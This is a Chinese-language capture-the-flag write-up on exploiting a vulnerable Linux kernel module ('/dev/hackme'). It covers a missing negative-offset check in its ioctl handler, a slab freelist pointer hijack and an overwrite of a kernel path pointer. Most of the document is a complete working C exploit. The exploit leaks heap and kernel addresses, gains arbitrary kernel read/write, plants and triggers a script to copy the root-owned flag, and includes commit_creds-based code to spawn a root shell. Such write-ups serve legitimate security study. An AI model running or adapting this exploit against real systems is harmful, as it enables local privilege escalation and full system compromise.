
解包之后发现init是空的,好怪哦
接下来分析ko文件,可以看到只实现了一个ioctl比较有用

首先是与用户态交互,交互方式是每次32字节,可以看做一个结构体
struct io
{
dword idx
dword padding
qword buf
qword len
qword offset
}
然后实现了增删读写四个功能
在读写的时候进行了怎样的操作我们来观察一下:

首先会根据传入的结构体中的idx来确定对哪个chunk进行操作,然后根据offset来确定要读写某个chunk的具体偏移处,然后会检测offset+len是否大于chunk本身的size,如果只有小于才能成功进行读写,这里存在一个问题,只检测了最大值,没有对offset进行一个负检测,所以如果offset是一个负数,就有可能可以对idx对应chunk的上一个chunk进行读写
而slab分配器的chunk,在释放后会复用第一个八字节充当fd,有点类似glibc中的fastbin,形成一个单链表结构,所以只要我们负溢出的那个chunk已经被释放,就可以从fd处读到堆地址。
让我们来尝试一下:
int main()
{
save_status();
char *addr = malloc(0x1000);
int fd = open("/dev/hackme",0);
if(fd < 0){
puts("open error");
exit(0);
}
memset(addr,'A',0x10);
add(fd,0,0x100,addr);
add(fd,1,0x100,addr);
add(fd,2,0x100,addr);
add(fd,3,0x100,addr);
add(fd,4,0x100,addr);
fr(fd,1);
fr(fd,3);
show(fd,4,addr,-0x100,0x100);
printf("heapaddress-------->%llx\n",*(size_t *)addr);
}

可以看到确实打印了一个内核堆地址出来
利用这个可以泄露堆地址,泄露kernel base(0号堆块里存有内核指针),然后利用kernel base得到mode tree地址,修改堆块fd,申请过去,就可以泄露模块加载地址,从而计算出pool的地址,再用同样的手法申请到pool,就可以实现一个任意地址读写了,然后参考这种手法进行高权限操作读flag即可
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
#include <pthread.h>
#define REQ_CREATE 0x30000
#define REQ_DELETE 0x30001
#define REQ_READ 0x30003
#define REQ_WRITE 0x30002
size_t user_cs, user_ss, user_rflags, user_sp;
size_t commit_creds = 0, prepare_kernel_cred = 0;
size_t vmlinux_base = 0;
struct command {
unsigned int index;
unsigned int unused;
char *buffer;
long size;
long offset;
};
void add(int fd, int id, int size, char *init_buffer) {
struct command command;
command.index = id;
command.buffer = init_buffer;
command.size = size;
ioctl(fd, REQ_CREATE, &command);
}
void fr(int fd, long id) {
struct command command;
command.index = id;
ioctl(fd, REQ_DELETE, &command);
}
void show(int fd, int id, char *dest, int offset, int size) {
struct command command;
command.index = id;
command.size = size;
command.buffer = dest;
command.offset = offset;
ioctl(fd, REQ_READ, &command);
}
void edit(int fd, int id, char *src, int offset, int size) {
struct command command;
command.index = id;
command.size = size;
command.buffer = src;
command.offset = offset;
ioctl(fd, REQ_WRITE, &command);
}
void lg(char *s,size_t addr){
printf("[+]%s ==> 0x%llx\n",s,addr);
}
void error(char *msg) {
printf("[-] %s\n", msg);
exit(-1);
}
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[*]status has been saved.");
}
void get_shell(void){
system("/bin/sh");
}
void get_root()
{
char* (*pkc)(int) = prepare_kernel_cred;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
void spawn_shell()
{
if(!getuid())
{
puts("Get shell");
system("/bin/sh");
}
else
{
puts("[*]spawn shell error!");
}
exit(0);
}
int exp(){
get_root();
__asm__(
"push user_ss;"
"push user_sp;"
"push user_rflags;"
"push user_cs;"
"push spawn_shell;"
"swapgs;"
"iretq;"
);
}
int main()
{
save_status();
char *addr = malloc(0x1000);
int fd = open("/dev/hackme",0);
if(fd < 0){
puts("open error");
exit(0);
}
memset(addr,'A',0x10);
printf("%s\n",addr );
add(fd,0,0x100,addr);
add(fd,1,0x100,addr);
add(fd,2,0x100,addr);
add(fd,3,0x100,addr);
add(fd,4,0x100,addr);
add(fd,5,0x100,addr);
show(fd,0,addr,-0x200,0x200);
/*for(unsigned int i = 0;i<0x100;i++){
printf("addr[%d] == %llx\n",i,*(size_t *)(addr+i*8));
}*/
printf("addr=%llx\n",*(size_t*)addr);
size_t kernel_base = *(size_t *)(addr)-0x8472c0;
lg("kernel_base",kernel_base);
size_t codebase = kernel_base+0x811000;
size_t addr2[0x100] = {0};
size_t target = codebase;
addr2[0] = codebase+0x30;
fr(fd,0);
fr(fd,1);
edit(fd,2,addr2,-0x100,0x100);
add(fd,6,0x100,addr);
size_t a1[0x8] = {0};
add(fd,7,0x100,a1);
show(fd,7,addr,0x8,0x10);
show(fd,7,addr,-0x20,0x20);
/*for(unsigned int i = 0;i<0x100;i++){
printf("addr[%d] == %llx\n",i,*(size_t *)(addr+i*8));
}*/
codebase = *(size_t *)(addr)-0x2338;
size_t addrList = codebase+0x2400;
fr(fd,3);
fr(fd,4);
addr2[0] = addrList;
edit(fd,5,addr2,-0x100,0x100);
add(fd,3,0x100,a1);
add(fd,4,0x100,a1);
addr2[0] = 0x83f960+kernel_base;
addr2[1] = 0x100;
char *addr3 = "/home/1.sh\x00";
edit(fd,4,addr2,0x10,0x10);
edit(fd,1,addr3,0,0x10);
system("echo -ne '#!/bin/sh\n/bin/cp /flag /home/flag\n/bin/chmod 777 /home/flag' > /home/1.sh");
system("echo -ne '\xff\xff\xff\xff' > /home/aaa");
system("chmod +x /home/1.sh");
system("chmod +x /home/aaa");
system("/home/aaa");
system("cat /home/flag");
//show(fd,0,addr,-0x200,0x200);
}